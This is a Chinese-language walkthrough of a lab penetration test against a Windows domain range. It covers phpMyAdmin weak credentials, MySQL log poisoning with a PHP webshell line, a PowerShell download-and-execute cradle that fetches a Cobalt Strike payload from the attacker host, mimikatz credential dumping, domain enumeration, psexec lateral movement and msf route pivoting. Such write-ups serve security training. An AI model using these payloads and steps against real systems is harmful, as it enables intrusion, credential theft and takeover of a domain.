

网络结构

| kali | 192.168.20.145 |

|---|---|

| windows7 | 192.168.20.148/192.168.52.143 |

| 2008 | 192.168.52.138 |

| Win2k3 | 192.168.52.130 |

三台虚拟机IP初始状态固定为192.168.52.0/24网段,所以将仅主机模式的网卡设置为192.168.52.0/24网段

漏洞利用



phpStudy

首先查看windows7的web服务,是phpStudy,此处测试到Mysql弱口令root/root



之后扫描目录发现/php,有熟悉的应该知道这个路径



通过弱口令进入phpMyAdmin

之后开始想可利用点,



首先可以想到Mysql-udf提权,有个限制条件就是secure-file-priv开启,

sql

SHOW VARIABLES LIKE "secure_file_priv";

发现返回NULL,也就是禁止操作。为空就是不限定写入目录,如果有路径就是限制指定目录。

之后考虑phpstudy通过日志的提权,之前学习中也涉及到过日志中毒攻击(把一句话木马写入日志,服务器解析日志php文件)。



先查询下日志相关设置

sql

SHOW VARIABLES LIKE "general%"

general_log是日志文件开关,general_log_file日志保存在哪个路径。

把开关开启

网站路径也可以通过 select @@basedir获取Mysql储存数据库文件的路径

sql

set global general_log = "ON"



set global general_log_file = "C:/phpStudy/WWW/log.php" /*网站路径在phpStudy探针页面可以找到,注意日志文件后缀为php类型*/之后执行个带着一句话木马的SQL语句,写入log.php文件,让服务器解析就好了。

sql

set '<?php $sl = create_function('', @$_REQUEST['klion']); $sl(); ?>';YMCMS





蚁剑连接看网站目录发现还有一个yxCMS,可以访问查看下(另一个getshell方法)

访问http://192.168.20.148/yxcms/



在公告信息里就给出了后台路径和账号密码了,登进去看看

根据之前打vulnhub的思路,可以想到模板管理和文件上传的地方可能会出现getshell点。

因为我们现在已经拿到shell了,下面拿个修改模板举例子。

成功拿到shell

内网渗透





让windows7在CS上线

生成payload

powershell

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.20.145:9999/a'))"

放在蚁剑执行,windows7在CS上线



运行shell systeminfo查看主机信息,可以看到god.org域



之后用mimikatz尝试抓取明文密码



之后net view查看域内机器

bash

net view #查看局域网内其他主机名

net config Workstation #查看计算机名、全名、用户名、系统版本、工作站、域、登录域

net user #查看本机用户列表

net user /domain #查看域用户

net localgroup administrators #查看本地管理员组(通常会有域用户)

net view /domain #查看有几个域

net user 用户名 /domain #获取指定域用户的信息

net group /domain #查看域里面的工作组,查看把用户分了多少组(只能在域控上操作)

net group 组名 /domain #查看域中某工作组



net group "domain admins" /domain #查看域管理员的名字

net group "domain computers" /domain #查看域中的其他主机名



net group "doamin controllers" /domain # 查看域控制器主机名(可能有多台)查看域管 administrator

查看域控 OWA





CS_psexec横向移动

添加smb的监听,进行横向



之后OWA上线



相同的可以上线windows2003



CS联动msf

kail上msf开启监听



CS新建监听器



win7靶机在msf上线

可以用run post/windows/gather/checkvm判断是否是虚拟机



这个靶场的配置kali应该是不能直接通2008和2003的,所以要设置静态路由通过拿到的session当作跳板机访问2008和2003

或者在session中使用

bash

run autoroute -p #查看路由

run autoroute -s 192.168.52.0/24效果是一样的

永恒之蓝

